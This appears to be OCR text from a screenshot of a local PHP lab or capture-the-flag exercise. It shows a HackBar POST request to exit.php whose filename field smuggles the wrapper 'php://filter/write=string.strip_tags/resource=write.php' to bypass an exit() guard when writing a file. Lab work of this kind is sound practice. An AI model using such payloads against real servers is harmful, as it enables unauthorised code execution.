 127.0.0.1:802/exit.php
更新
write.php - ...
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
1
Windows (CRLF) UTF-8
源代码 网络 性能 内存 HackBar » 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:802/exit.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
txt=1&filename=php://filter/write=string.strip_tags/resource=write.php